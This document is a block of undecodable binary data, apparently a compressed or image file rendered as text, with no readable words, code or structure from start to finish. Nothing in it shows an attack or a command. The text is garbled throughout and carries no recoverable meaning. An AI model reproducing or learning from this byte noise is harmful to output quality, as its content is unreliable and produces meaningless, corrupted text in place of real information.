�JV.AIg�z�	�J seЍ��/,-ɣ�b�!�RЈЫ6����Dآ\�����xT��ȉ�LA���Q^tޤ@礂)`w�}����Ѫb�{��
~I��>Q���(�/�7yې,?����!���� Hg�.!G��<�~���:C���������_�_=L˛����@�9�E�DS���N ���і��NM��d�� ~�a��r�����M�B�9�ۘ��%�
4	�I�#��y��x�V.��x�F�(�W�s ��&٦��*s��yԘ�ڄ�C����`̪v��ht�SS��,L�����dH�\A����(�2���2�p4[��wF�r#����0@�Z��Z��k���Z:�x�MzG�M+;���-%� �Za6���J�[Z5�ڼM$I���& ���`��1Hݖ�Z�G`����ە�\á�Y�{
�e���-HNu�jH�J���̬���':\Ω$V��a���D����&�\2���յ.֗�^:n{�� �;h-���-����.�*�8TÝ��_-���b:әVh_��/�]�����d�h*��	B��H�;��A+,�w�!;�5�u�����"��s�sJN6�0Jcѭ�#Q*�/LTA�H�T�$~�_y>�:t8�Dam��-��e(�����SR��M�5�K�d���I�6!eq$c��юT�8o~rT��]��d��BZO��=Z�Y�tU��ynMD@��e�����6���'��@̳*�"��J��X��K0<�g���Wr�"�ƨ����~�~�d1�I���
�Ј�x��h�O��B0U<���&!"{���Q���~���� w9
��m���?�������Q�����&��ߏRH���:��~���)6�Ԇ2�=Q�R���R��$���g�Rm��X�R_@I/���rȗy�F0����4\\��)����cTh4���z׮3J_���)�ϛ���>�N/$K
��&3�Tmӣ�n��5�Ļ5��#���(��ky
C�g~�<5ePvpW-ğD����S&�� �,TlJ0�}~�D�� f����� �����@����]w%�1���ވ-p���m��#���Q���n�d��7$߹+�]Z�ж�Њc1��!u��@ɋ۴I���c��t%:�R��c �q���=�{`6�c�j�XO�ɂ_��v���Ua8S&e�gEWˍ��<�A�fJ��eկ� 	�y2'^De�-�H��KU�q�
\<�����j�Y��^:hqf0��bZ,=2��`�W���2�j��H�x��ߪ����5a�5��z#���z�X6ڠ�wl�fB?3߃O�yo�q
ںq�<l��7�_�}#s�^Ht������d�͇<�Z/�`?�c��ߊ@��ü��o��/ػ�z��ȏ�x�m���>Ψ����i�����j�a_�[O���;�М>	xY��0��H��9��I���ޓ�6��0�
��0��K���\�bk�� �p�(��؏����X	������U�
������*?�� ��`���>�Ϙ����럘,� ��h�� h����� ��z��w�I=�0��@���xN���p����kO� �0_ܙ˸:�PLo+�������፿�>���X�q���^��O��.
��9������?�����`G���
���>�E ���%9����`
�).�%�����x΀%Ь&<����ßL�[[ *8?���cO��B�����M1抱�����d/���ܦU��n�ʈ����$+�^��ȟ���hwj���n@���j��K������J����ۀ@������_`�L���<0�YM��^��[
Ё����m����o{���F�������Yꧯ��A���u�\��5��������� ��`֥���8���
m��
����8Tp��л�¡���R0���(�X���x��X�м�0̸�&1�:�C*�s�����!�ԁ��X�'���5����˱,q�t0��wϦ���h,p[�ͬ��Wߜl.U���-�����a��]=@E�`@��8�2��]����[��l��Ho�-A�y�!�Q�����t;Ԙ�_Q��ߦ�ȋ��	�h��h�.0�ٱ�
��1�Ra@����*W1����E����bA��/����y/�B S!ˁ�p<A�?��k��Ol�KЖ�	���4�]?�
��*���ߧ|�����a��������+�+������ڥ�w������-�{�``�(�� P�������K������S����j����!�a��³:���
�
�੎���<���,)�n*��� ��[_/��,N��\�$���-2��^R"{�#8aȱD��x�GB���J���,����-U���)�Y�$M+�ǶR�<��I!�}gz2'�y��/�"8"��].����(��R���YK��1$�"-���9�k���5�|�#.��ާw��Nr=?��e۬O�&�r��h�7J:�3<Y�ܠ�"t2��B�~���x ����c��h��(�������;�L+�2�Ëb�%������#!���
�"���홍4��SH�H���+>}_����y���>c�ei�3/,>�c/}	8�?��ق&��0���0�	�[a�(  ���8%M��acm�^+s��-���1&��K�]^nm���((��	����]_Ჹ5�5R���h��!�ow)����33<�������#���(B��a�d�����U���c�j#�6�Ŀ7#�Jc-x�4�0����ɬ�o�X1XҴ^3���������8*�B��!3�tz���h�r�፴,��=�4�J�KJ�{��H��k���8��J�J�p��b��4߻H��'o�!	�,�t-����&�qK�+��B�A���Nc�����%�7�̀0�����
~y��0�I#m1I�I��N���@��芻��w��̩�����2�L�H�u.�5R�,-�t�	�$7tM,�@��?�4J ��@�(1�c�#��Ču����2�$���(s�HO$1�D>�-�B/d8D��)�Ԝ�,�3/{�N��+<����99�DI�A�������DD�NAa�3��Xt8�P��JcD��M^C1����D��a�ْ�B/�Fn�DO$0o6�{D$4��-�ˌ"D��S>E2�I䁺�vTG�����/���1��`DZ�U���H��40w?8�1��X�G0��졻�uY��Z�UY��D���[��!��F7�[z�]�%��ō�ϼ�;D��X9��]����O�JY����\��\�H��D\�5Z�uM�X���>��X�X�CX�%m.D���ʳ�5_�5��d*ɥ\�+�ŵi��_�e���5Q�5Q�U_h6%_�	�Ej���>�Q�U���D���U^�S��2�̬+eI��FN�n��J��-�RO�@$�:���h�p@$0N5��>��\1�\�wESuS��b�k�V�Tas0C�]��&!,0����K��0� ��uQ�_���(dH��D�Z0UMب6�T*3�2���R"�[I�it�FN���6W�eDċ�{�ߺcR�i�i3%wŉ��Q��\vDh�j���_��ik�j�i�Fkac1�>"h�=�³��R�E�n��䁸�h2�h�f���k�)h��_HiB��f'�vix��U�LM{jҭV��_�U���ָD9�\�%^hE*ܶV�k�舣؀��V�mN�R�w�S�VO�Wy��"R&�0i�hn9I��	Te^4�kn%o�?��`�V��i�Yn�VbX�W�qTl��V�&QI�?�ǖ ��o�Q�b+Ƌ�6�Kvm��i�Fm�5(�v��iC�3��QD*VU�6C��m�Vo�To�!jM�f�f�$R�m)+��I�V��U�eR6*V^9�fZ�$�Vh9�Qw�mIv��`+�e�2��=	��U�Ƌ�f�����V��L�W�� �Xe��d2�f��2;f0�!��v��w3��y�6*%F!&A,oG76S��<�og��d��m�d�uO���$�8M�ό)6{�6L&x��yVd��k��j�o�F�w­�x�GzV������~�e}�{�����mE}�y�d�w��ka��|k�x�p�m�!�&��W�6a���}��{^-��GE��~��zI�b7kB6-��)�w<��T(>I�j�}������3�/1;9xчp�gk�} Ux��K3u���l�6Z1g���i�d�w���^c p(�d#�e�禼rJ�sr�|�ej�C3Z0��l?'�����yA@���'~AFq�f}�Et�_�YT�*��O`hZb��� ����[��!͗v�v�h�Wd+�Ld��J�����rP��`��t���^���݅|w�twge,�t�B�ճ�s9�'��QzV��˻�bn���s^U'��J4e��	*�v�'x�`0�	y�-�ɊuT�h�{_��k��v���W&~�����f:�{�-ng�Ww�B���c�o�W�"fi%{)�B��WZ"K�.�����f�V�X�#%D
��+b7FU�@v_�&�+��e��|fg�.+j1�'�*f�<�נŜ=j(�j{Ʌ)�]t�y�m� e����p�W�!�AЈ��v�kC�څD�K�*?�6g����Ds\�����݊�ub�20*�@���A�^��TSd��f�jƾ���R� �T�hH>C$F�F�a,J�s��@�E�e�f� -�(�b�6"~NS��wG75CYWaZ�L��Eι)J�t|��T���YD�j!�!�d�x�:u��#��+�9�@U��C^t�sN
�N���||*U�`V�n}��F'�V�wN(�dy$�'"o��s�B<�+�B�/7;R��u�;D��$\'d!g}M�V
�n�̋;�Sv�f�d�8�"�N�t�pf�CD�1�@����&n5h"��B�L �n��n&�<e�:+jV�x�	<��B1�
�MFJ����)%� k�A:7�%�l8y�}g���Qw�b1�x�u��=�����*�*40�B�+�%�U��X,�d��S�
�^�fv�B ��R�*�PD�q��P*��Ƈ	�G�#�K�r\��i'b+f,h���b��1��a�#��8.ǲ�*�@�#�/u�b|�B*�>���&{�L5�f�x8�v�Iu�-���d�? �2"�U���>��A門�6�ub�b7�g������\Jgs:'n|�A�zF*TZ+��7e���z{:;}�4uN�k�qߑw�)gSi��~F�㸿�30�c���B�ug5bn�/��f��bd�xp9?��y���r�>k`��R�t�s��c�e���qw%�'��c��R��H8����.j�Lۤ��)? Z%Z �T���;YSv�kd���@I�5ϖ���ȏ�| ~J׸	�g�B�0�� �*�P�Z�C�?�S�taQd�TJ&�ʬb��d=z9u�M�J WAv�.'��<40�BE~�*�B��>�EZ�ui�bv`7�v �x�w�]��Ku���^n,'D��T��@�>@q|��T%b'M}iL��j�z��v�=��46�.E��Z�jO'�TZ� ��ް�t1W*%r����b7��f��/@��f�x�N��4|��)#��G*�> �@N��*�>�u\�e�^�Ev"Cpw�'Ck�Q<����>��M�J��ڨ-@O��,�/��@�@�x9��>�W֦st�e��Ʃti�|*�_�v\_t6f�>�b|�B*��ZK��s��t l�^em�V�|wR�v�t��j��D���B$b8�)�B'��L5�Z��K�nlE74p"��bJ�<3�m'Bb�
_��d|�@��B+
+t|*E��@|�-t)��u^�ڤ�`Lf7�5���b��n�i����+���P�U"�;tqRy<�V�ta_�`;�RXe;#�t�ef?5~J�v3�a�m�,�rs��Z*�B� �%R"��Z���0�8��hC��-�6u:p24C��$�.��Ȍ��B��w|w|���
�B���X���p��@�:g��؍������>u��1�z�c�+���k�T�W
�tqROd������ޠ>�u|O��k@�bGoڜ{�<�f��dڵ����q����∤��������w�����(
������i��������ͬ���T�넣���I*l���i)m����@|j����*펢��$���O����=@9aH+���+NK����, c]%��DP�"@;��B����F4q��F����|��:Ë�E�]�N7�#�E����O�ᚽ�R�S&l�+;��mR43{&�ʱ� ��"h������SɊp���l'7�����Q��q�e����|`���|=y8U�Ww�����iH�.O�p��m##�c�2D1�e� �
���x��#���MI^���1�`�.��Չo���.S��A�h}�_������0
���X����T	�J�\�?���	�
k�k�|�(�����*�"�ߖ�jM�mU�>�ٴ�om�]0]	ӂ����ډ��Y>��hl��JpU��1�C����Ξ`�z�/��Z/_���/Wե�)�˞.�)�O�궂�����Lڳn~h����.�M.w ��L���^�9���/K�s�.����h�:���o �,��:��IJ���d&��_-k��,%-"����n�'Jb`ƥl����U2#Wr��r�x8V� �:YO�+z��,��lL����v�x(��o��;c� F�s�Ņk�H$��d'�#j��f�oT�E�Qi:f6�_Xɣ��-و������&�saߛV��O�tT"��e�Y�m/[+�$$�؏SQU\;}�Ma텢O�G5���ww��A�+��կ��6����D�bQ;^�j��T��n_��e�R�@K�B��U��;1�ʶ�t��`�������%hs�Ê��ͳJG8�a6%3�fю��nb��Km�T. %R�><�?,ɏ_:�k���Ix�̦I����ܔ�����ue0�'ɚڬx�9��a]pJ_�y}Aܪ�z�m9%�����|,��b�&�ui��2X��A�ݧ�k�ߴ����4Rr���-
z�R��u�&�iJIa�^4�e�	w��^w�8?aX�B�����tLc^㉋���%m�ݒ��� wa�����_?��������� ��ڍȗJ��o��L��Kِ����rd$�;=��5¦0{Վ�8���H|	��1�>ʟ$��@=V����薕a��I'��ݛU<NeQC��!\���Lʟ=0���ِ�b mb�h��*n��Q���IQ��ޔ�,,0�M��0t��	A�6\PH�
6����m��n����>Z�����x�����5�����w�p;�V��J��n�Q�^M���;�f쮻�'����
0 �O�~[��!��	C_�����±AxD�.lD�NF*!y.���Ʊ��
��\�U�����,�}ߘcN�3=O	������R\�F,��֠��̺�����~���y�l����L*%9p����4�2i+�-�If�v��]��*v��J��/��<���������b��Z�P_�@�a�nj��K�ֵ���Jr]]V�'�J��I�w:
�0E�����h=�k�V�oOod��y����\>�<��㭱�*D~ P�����Ze����R�N,�-o�!�H;��(E��1��Ĥ	o��U�.���8��������6Z�aȊH�U�A��ٌ��i������e��IE���0��M�Iʼ����)-�,�s#�X~O�:��>�>���#kc�Пh��H����e�8�B��9`�԰�>��	�����N��Tk�K��_ނ�}	�)b�'o�֓&�w�v=�$�CX.�Ov�#���i?2O�V���j�+�4N���_D����ٶ���ڊ��(N�Ӡ�>�q�=K�V��� R��8��x�҇\��� L����Mm�}���.H����K^��!�5���Ö�]���*��! "����\W,�|	��h�EqA{��X�PJ:� ��ٖg�¬�#A#]��&6�&x�e�O�>�Eğ=���NϺ�13�_����sԿ\�TA��h���]�{���e����sS�w�ʝ.(.ܢ>�%�$ԉ���
���;&DFv�S)el0Oe�#��_��)���o��=��c��S�?*%�$L�Zf���<@�f%#b��*q����B2�|��±��x�ߧ���o��91�A�;[(�A �\7:�W�%ڬ�;ofdG�0ıRA�譫±�j�Y�t�?�!��5 �x�Hn���B_ol��q�V}�?�-io7��	��o(}��r�,<�$E;C�o@�[���0�*Y��fe%���)2vZ�wIɜin�^���{$Cިj9���n�wlc�c�_*cʞP揕9Q��/��[��L�D��S�G���ɋ���=�����N��ȶ
ߐ ف��_��ɨ�SK��{���n�/,ی(ı���X�=�Ǟ�1��=X���#�݋�y����|;�O��K�N�;��>�0��X��0�� ��=��7]
5oõ����|.�}>��Zj���*������� �s���0����튻(��_�t���Ժ���w���м��Ĥ��z���:���8�{o�2�������l���Ͷ�݄;�x�ް�<P����B����	��n�R\�J0�$���-�� ��������k6@�h>�\�Ћ��\y��;�&��I�������߷�0�Tn�U��$ ���]Ij��|��>���(��"ڊa��,s`�x�z0�ڒ�K���왵/����Q�:�.����%(�v. Z��D�屍�0������Gwo�>�
W��=�y���@σ��}����f�h����Q� ��;Ox������ϣi��г�;@��K�����d)�׿�R��,�5�y���"��ڐ�����a�@]P����ĉ��K�^0���NPŭ����4���~� Q��)���A�����X �ҡC���}���Q��1i0��`&�ㄡ�3���`���mӄA�\�����X�.�����
(Nw��G�ě��=��H�ѭQ�ZQ���
�!1�X���Ɍ�h��� ���=m�=��^V�)���)�<�%�I�[��lw[��(��9�\�L�����0�o΁�1��Qӈ���ދB�X��
]0*a��i��M��B��;1���`��Q�ڨ�>O�0���x�����M��˩����Q�Q������݃� ��~�2vp.`���i��\ ���wz�-�Ӆ��2��^ʀ@���������h�I�������[��8�j (����/���շ_+̨�P-u ,Y�����b�d��iɢ$O��ȋ�x��!����)yQ�^:��>�[p�9J��]��r���";ћ���9��h�:(5H�=�׫̓18���X#�&�[8Z��+z�-�[����(E1�K�.�8ǒ����$��l+Q�R,�!)�.'a�������@����W��Kw8ϭ�y?9!/������:V���$�c�@""�Ӳ��$��p'����C�v_�E�
	B�r������1�)����&�?���b�&h�8((��������<�ւ$i�>�]$6��"%�c���,�9V܃:h�碎zB�|����
3<�>��ȋeKg��@"%��1{>�ۄ1�9X�I(��%y0�%X3� +�j' o����1{�vP��2&�>�Xe[��S�%�2�i�ʨ=��.�(�4wx�#�:��8���z� {Q0ϛ2��2�a�3�:"`4Ρa��#��YZ�+b)�S�0���=��-��SH8X3Ҡ(<^1Al%��"+�&�d��]�2#0+ ?�5�ؑ��Ӟ���7C��ۊn<#4@�`C�J[$AK����� R��k�h��xM�4�����Aާ�Q��2)��ܑ ���L�K��0���"Mi5��؂)JC>���t-�4��7� ���Q�4B-����D)�������@�~�o�Mws<�O
b�r�v�5�A٘9����o4#�'X�y�M�B����O�@:&dM��1�hK�\$����DL���8h����X(�B�B����S�`MD�DM\�*8t��ç�O��T����ǟ(q�,/�F���J�_~�Fd�~�Hq��S���.��A���/�2EiQ�����D�T�#�DCF�UX̨�b��FrTI�Ԯ��K;��{DșY���4�OE3����X�cId�7�mXgw�k�Y�D��(�TI*!#=QL�;T�6�)���F��X{�O��'`TX��]p�]�/Fv2��(]O ^@�t#��}ÌQ�SD��*4�x^�X/�2�_�E6��]�]�H6~�!���f�%���^p�\�E��EH�2���K�e^�y^_Ч�P��]�EQ�eQ�����c�}Ē��@z���Z���e�O��ň�Q��QU_��]&^SuS�\�Y9����^յ�^I�XZJ�0�S0�SP�3{Z���;w[Uh%#�PLeQ{Q��\��-Z�C�{�d�V��U^�S�]5W>uNU�T�V��J�h��V�&2��fS���_T�&UJ^�oc�QWs�Q8��V�ƌ�V�j՗��jمj��jE�T$S�-#]|%#���kI���/��D��Fi=��`#\�U��F"��V!Ij��V�l}ɴJU^"d�#bT�6�[�p%\N�l�ְ��lт*�F��vl�6j��o�f��"fU#�Y�� �Ō��@u;�^3���&U�w�*����S��[�fV���VQ{�jzL��@��CO󀨀vl_bǭ�ц�WQ`^�nꈀ��n�hk�b�Sş�cڴj�Fc�ad�o��Y����5lH���RӇ�'�e<�h�teiIn�>���Ƌ<n�%eB6lBVna*tsV+S��&�ڶo����N"n]E��e؈f�v�Zes�m��f�&���x��A�((	i�:g6l��\�rd��\�c��U'�SƂ�hg6K���Q�zRn<�E`�|fA-!�wRg�Ύ.����7oG�b��1��Q����x�fg=�X8�|�Yn�'x��y#t?�(�ۀ�Wo�F_�t}�W3�T��~>�Q��|�X|�g�|�7�:eeT6Uؗ}�c�'\fO,u��l=�df��f���D�g�����fi�1հ��|9v~w��X�|�'cw~��-sc�x��8�x;�T����I��s5�1�pH�Wg �73C~��q�װ��̦��'-�Ȋ6�f��r8|��@#\*'n�8p��2�@}w�|b�6�GZ�����m't��v7�1`�&v�ǂ��2,�ޕ�ݐ�_��p��*C�'G�;|��8�u0�Wn#��w7y`�t�xDG4'�w���7zp��}hf�w�W�m�n�?�j�oG~C�x�Tq�g���0�;�yg�{��}-��z����Xv�z\'3�o�6�*to7y��vP!n2��D�x�/%1B�P�L�Gt��x���Cul���/��/D7p��2�)3o��x�q��S��c*Gn�7wB�{b��w�}�$���k�yx� ��+�W$��P�O�x8fqiFn�7^W+D�Ed�^[c��F�(�#rl�������������ڐ^�hVo��z���'z�'q1Vq\��1.X�Nt��in�,�g�_���jQGj;�N �?hG��P,��`� ���@�cc�r�wp�v�UMq'�Bf��Q�_P�p-F�}�tl:}C�N���owg1�x��OX�R�}\t.�5$wz�wX�v�I�����~�onU�z�vdv`wgsg�zO���T��L
�f;Ti�k��x��f�v��+>9�`n���g7~mv�Rq�zV�p���B.֢QD�ta�h?�Q�6g>���bo���2L��}���u�E,.��wV
�ǀ
�t���[��
�n
�E2%i�Ko\q�W�xO;���R*>-=4�Ic_�� ��J��2�P�*��c��zO�0��w�e�:�_?5�祎J�*;Fy|�ܗ��u�?�I�vt$%��v�{D%ݽW,�eOG���z���w_X�d���]ŉ�Uw�֧|�ڞN;έћ�����i�dzMB���I��pl��W�B�h��P�Qiq6jRGm���5b������V����Ί�튶V�{�[ ��xNgk�Ng��{3�*���R'��e]�pw�5�U<�%�j����C�]B�j�G�;�r�Vq�zwg�7@�bk���gGW��P��k�G��[�������|��MXM738�S"�0���������{�d`��t�Ezq�UQAR�e$w%Rw�ZY�����-�-����3�V_��-�z�hk�^`Y7g�0z�Xq�83�(��]AR���!��U<�%�Rbf	�]T"��%��e��i�"\�lz��u���f\Ft=&`O�c��k�UT�%�!��U<�%�.u�4D��W7�dd� �m�]T2%:���z2V1���g`\�n��e��qu�7����H]�Fd���}v��cFcĳ �[�e�߂T�la�5�Jc�<%[�۹t�6��zWg�7g����Hw΁l��	���D]��F@��BN<�`]W�Yz�jU����:�z��c��4�f`��t�i'E�@0-�z?J{�1xF�%�c$�Q	�c@  d	9d�7�^UP+��rD�`�F�;i:�rPak8�*�H��mn����G�R�#��[E�[�%�r�6%�2r2vz�Xr'-NGv�vgvIv�6���%�4�A���Zĸ3�� @~��L���-��]�T6&Z��Y��g��z����F�L/)}����w�Jſ���P�D ��Bn�e���s`��c1�z���D��z�7U�EX�ب�3[܆ձB�`�	��B�^*��GD��pc��a��*;Fyf�$zvc��zwi~�['T:@��c�c!��^�%��-��j��Z|���z�zM��t�Ez�Ex_tB�Tx��D�#����E��@n��Т�В�#!�z�t�z�g���a�Ex;>�#s :��d	�*�UT�e	��joc�Fn��th�z��t��c%�xwWQ��:t?�R�e���F;��BԴ�[�LB~hIea$wz:c�緼�zd�1��G]��Zrc��v:�E<�@X	E ݥ�Bnfzc�f��Cr��z���$q�$q1�x�FS�֨$�J�$�w:S*�LbC,:�a-3�8��S�z�zMWԷ�D�a�F�*�H��B$6���,f�_�%���Pr@��hT�mТa4&e��e��z| i���J��fU�&��uBc�[E�[@m�_�^��Е^���;˳H�83�}|}��w/dc�uglFX��[!�C ���B�RB.h6V*f����`N�c��t`�w�zPQ�xɪ&�F�5!JX�@X�K �aBn���a�VTAߒj8na
���k�zM���c��q��0�y'�]TE�]_�YܥY��^�����pSB%ݕ��hВ��|t|Nw167t��1�4@X-翕^��[��m�@�T�}h�%��j��UP+�*ݎ*;�{�(X��y�j�W�7c%�����q����鈤��������w�����DH�(��� ��K
ʎ�I�+*ͬЪ̱�(J���Hx��A���0H�	��2� !)n֮�X1�ɓ����q�N���Y:��L��%���Y"����@�i^/����¾�]+�%��íc���B��;����bea�`�=�E��=(ɔ�Y�NB>$k.�����"�L����3+%o��X��[f����x��.����|�=�+@��V�9@�˴�(���K>��LL�x�F��ށ�<�3.�PPc����w�Y��/��# r��xi�?�%��#Zr]�v9{�1��ϛ�"a<��V%�O��%�ћa��9=׍�h���셜^�5a?��u}�Ո]]U�Ua݈؄�	j�I��
��j ���P��I�@�ݞ�D��[��պ%���f|���	�k���� _��e��Mu��ĝ/�����8��(��9�m��q=-A͐�۳&-� �ƞWϮ��vA�_��N�����m.�~����V�Li�����x�*��Jw!���	����	#=.��H--����l�j�� ��]"&�^�
��)G�ݣ-*�R �?��_M����|J���ӌ�en�"��q�=Nѳ�!,���C�&.m����p[��x8H����q��kcQ�+�� '��bg2 �P��ג�0/��&骄�&8;�~b�� ���˳�60�T�>ލ��Ģ��x0~���݈� ˖�:M{v��@��c{)�&���/��#0k��+Q� #fЫc�4��ט��wS"_8�|�����R�`�S����I�q!�	Y^?<MrPXee�#��˲��HՍZ�!��D0k�$��H�jS(e�����a�����"���ָ�UۉX˦�𛓁�X5��7Ջ&s]C�u�Q���6j������+T���xq}��$��yq*p���a�\iF�64�)�F�S�{!�A��h֌��x���rk���3�x�A�����.%G�v��������*
�<&�s5x��p�T�mm��֚wH{��Ue����Vx����	���Ш��%�ڔ0K��������n@3+��G�ꄰ������
 :��2��#� ��	> �]P���+�(��+���r��@{�d��Ơ:��O��ħ�c�/��K%Y�O�UP�6=$��̒օ�������|��'H����'	�Ī��bi�� )W��H�E0�O���?�2v��ĔD|@M�PH���:\����;�:j�:ۮL��$)���0+!���)�0�^:;�)���Z�Бw�{a��X��b��<��J�Q�	R1��N��c����ȿr�麍�{�;�[F������Y�(��o�����=�kM�+�=�"�O���MEFP2�B�)��XIj�Y����mM�[��myVX
4��)�4����ʇ�c8��,L
"w�I8�8�H��l���6*����]kRr`�Z-���ڎ��0ڽ�;�l��=��C ���M�C�^M��J�U���Z�J9��ӬDڹ9,����K�CLw��$�u^���;u���0ȥƍ17�.��C�Y�.Z�0]��w����Y؜$քsG�X�LLJϹ_����;ՠ����Q�^!��%҅?�Nָ��k&x�iS�"{��M���Jn�!z��������L��a[���I`��98���`҉מ���R���R�^�E����O������J:��R��L3���P��|=�A��� ә{�����d�� �|2�u唾�Bء�k�����<��	�K!L���,�/���wκ����뢳��̹��9&�D��}`���T�͋�WX�0ܖ��%�0G��z>��S���
�|��h��(�[�!�ۍ�3��\�+^��P6��;Q#0�����#]-���������Ե�Ұ����^�l�n�z<П�	U�&#��Y��?�#.��c�w�L���R����nԛ'$[��9�3��b�s�P��3��s^�9 ���Y���cO~���âӳ��IqV���Њ����qH�0� Q$w�0<<�I�b���y%>`j�D���������z���0�+���7g�_t�U2y����d��3�~*pD2]H�.�4�,�����~�'��&�_�w�.Z�[�O�>22�1�җ����^1�*��~��Rc�R���Y.�A�b2bRf$6ϔ�g\�/\�@%>�F�����bU9�y�>�UT%�ڼz��`��};��`��O����J^�d<|���4�@������ �+,=~��j{�z��ǉ�T�C|8wc?{laqCA�p#v
�B�=:�u�@�(�X>�|�!�d�f~����)��/л���8ה������󊐟���8?���Q�1l�7��/���q/��{ͅ��[��6{�9����	����=	4J	�K�K��|�
	����?���1��9�'˿���,����������@������ͯ��V	ȒX虞� }�������;���X�i���]ژ����w��M�ɮK�^����<�|n���tY�|O�|ޘ�w��n�6� 0��������ȉ���������� Y�B=����� 	��Э���p�:I�����f�k�?ڊ��.�ݧ�����
�O��0���1�����D��:�됓�@�F�����7���þ���9x���	֏�� ϺɊ�L�<���l��kk�D�@�< 	�Lm���
�[��J����DރvP�ا��p.�!�;���Y��X�#�����_�{���x�y��4}�nw��R�b ��
5|�����}:0�����C�%�`�6���/���X�x�|�TP����&̶�K㤽��߁&y�9VO���[�F+����._�}���o)��q{�k�ˁ��}�Y���= %({��������ۨV�߱N��ލ���k�D���0*���������K�"���`����Q�2���~:�:?��P�I���h��h�f-�����wx��ߚ�Ρ��&i�&��"@��?�'@��
���͈���3P���O��8���I����b�����5Q�8��t�s�JnF@ڴ�����h�ﺘ�((ܹ�Tq����jP�M��a+
㽱�$[��+�q����Ԟ�S����{p�K�b�8���|�|���̌c9�F?�mQ��%����ح���/�}����I,.Q��B��8-j�
x�[����k�R9��j��¡���w�/F�a���ȸ���(.��<��͍�l�v���2�d��>(�2�a.b ��q�Q�F��0"��+!�</e�a!��8�0�T�"�݃%��%�)K�z���.�!�A����@#SB(����:�%� u��E虖8R��"R&e��'(��ޚ1x���������Y��;�8/�* Z-B���0.�	��BꙞ$R��Z�T��d�9&(�'�*_�'q,�ލ���|"2*&���2��r��#�g9��>�"O�|wp��R�������R���5��.o��8�ro���<�Q�U2��򀚣��0*��$(RϳC�Xȝ,"�&�9��9h\���>�_�1H(�+k A,�2�J�Q!ҍc:IY��1�c$���,��$u '�~��~{|)�%?P��Y%Ox�ݮ=g{?��9\.��R?�)���Ց���?
-�/�ˌ�!�1T�Q���2����"(�� ;��%��=<*:J;��!v�>?�b!6N06s3U[x �PI��w"�h,_1��h��5��?C�ec6�����|a��x�Yj���O��%c)8c��1��H@�5y?.�&�}�I9�~"��C�5�:h��5�Ӛe�3�ѐ�6^�H�$ު��9=��2�^���K��R�H���k��J%�J�:?��=y�7�
5ѭG�z����>�a�v�2b��Tظ�`c�մ�<�HTr:��N��;{M'��ÔL�r��$��tH�ӭV-�J?;�|@OP�5�$3�A��7���`c�w�+]���DI�M$�����A� 6�}�2�@���2J��;�ꤽU���T�5�t�b� :Ì��;���A����N�=-)�1�6�N�C�d�`���'d@9�Eު���C�#AP�Cd�x�3���3�;�s����|7>�Lg+E��A��C'$�����(E��CQ�ButG�+A��%��=���و:OE:#@��Xt@�2���E�4�IFt�X>TF�QY�uY5�X{M�kA#��C��8��?�ZwT�Y�C�:�xY��Z�EF��eZ�L�T.IJ�@���1��CI�[ب��oB�D��i�h4��<�E�3Y��E����\�h����cݬ �3 �^M��'�Eʉ�ck8�{���A�u[�吺Gu[��PR����-�E��B<�XY���^܎�'"[�X_[_��P�50�#P�	^��5P�U^��F��Q��9@�;�E����[&X ܊*e@�R�e]5�q�^%%R�*_XE[$%R��N���Z��Aw�S"�F�T�J_��!�4]�P�(�Z��E%T�5^d�^�U^�=�	J$���C�W�)�ރ�� ��V��V=h�x"b�^%[��C�Z�uU��;Fl��Ph�\W%%��8h+��� ��-b+Z�E>�Wq�kCR��g�%�����##Q�V]�d�&�+�V�%V�v"��i�cT~��qt�~u]G5R��IY��,\�E�Z[�h�iF��ۂ��fj�vh٦m�uj�FTEŀ˪j�6kG�	�p!�}>B��FRwU��3`.�j`�91���o�f �֘����hT��V��8��ZV�EVi�:o3W���â8Km�Fi;�_$����c+Vo�$���o�6l)�o�m�6k߶�fR�o�( �� ,9\���#���i�b,O`%��@ �d��oJ�d��oM�)�](�m]6f\�d�x�c�돎[B<��`;�l�%�I�o��(H&fN�k�3x�d�6aKV��x-5Uz�jP���kD�W]Ed�'׎w��n�-`6	�f�ż x�w�R���4A<�8�Tƒ��z���=�gh�d8�h�m )|�ǊL&|���YV�81�G���EFa�VR�j�FaT�P<��x0<m���~�g�&~HVnR:�>!�-а�9��A�[�f�b�*E�p&uy��;Xe��R���f�YzK�dR�{0+�{����e{UV{:v���:��PUf�{$ghDb)VV��Zx��9�k/��e�i%(�e�Hx�Hh&��?-|6|�yFEo�v�ۧ�0q.��C�&k�kFw6fT탈G����ǊFt�&xF6dR�p�iW#xq^OET��g�z�Vv�"-vqWx%�dy6v Vwedx;��͢)�+�e����cpD|���fMv|�'f�b@6aw��
����J?��$�tQw�p����m���� 
�|�8f�Gx|Axg�~c5b5b�A~M�O���Y~�ظk9�ކb_�q��g�܄�Y�Vh(5FJzK�Z�<�dp*P���q^$k���W~`�q�7f�����gFw��XOj��j2�y]c
 u�X_GT��o~�ZD�[�&�t�u�'��+�&����~oKe��e�T��H�,	�Ȧ�#xNiD�r-~���֮׌�E,N� ~v���I�^���h�4����Ɗ�F}v�&��������^`Qy&�ulU0V0$�VK�7�����e�Z��pnuWs��b�Qo�A1\ڨ�ՆW��b��qJ���wV�쿱��(~ �T�bSVw:lr=k�A3��� �<�JT��<�XdS��xܖgX,�^w���&�v{�VGD�rR����z�ndV#+\��{@C2��bV7?�d���V�r��E�uw�]�G1���J���|�iQP���d|gֳ��vF3��8f��~�X��x��X_U�Su[;uSD�U��<��_��ЧRm��<%e'wf�P|�ox<g��	wrx����˥c�iT!4�I��&���/Q{.�&��X��OT���4�(�:��vy�kuE Tw~��՝�q��`�xdR���N����E��'�%�X��;h^w�v7l�᝟�h5uS�΃�'A�t�d8�����}�WV?�k�H���b�wj��c6a��oA����_7g&�Aծ�I�R�Ż��DO޿�Q�^yG%�&5'�U79` �4�3�xjD׀��+��BR�HOD�^3xP�����C�<��+��&�nG%A�Z�п��/����h<l|��~��Y�D�HO5�k;�3�$D���6H�6�7E���������m�~�binz�M�� ��@��A���CZ�l^�s5w=OOdG�SL`EFuc[�À��o������d��TK�����c]}i����_�׮��Y��BuVYW�<��n����h4\��طU��!p-���F�����A���(�Y�4�x.	gz؈�gz��]�F��D����؂-�@�4�"��)Orr*�u|�J�mL4����T���Sg�gpЩx�H����_�0���늮�S�PV�[sD�m��b}ܛ؈D�zR!���,���w���Qx��}_?��Du*���
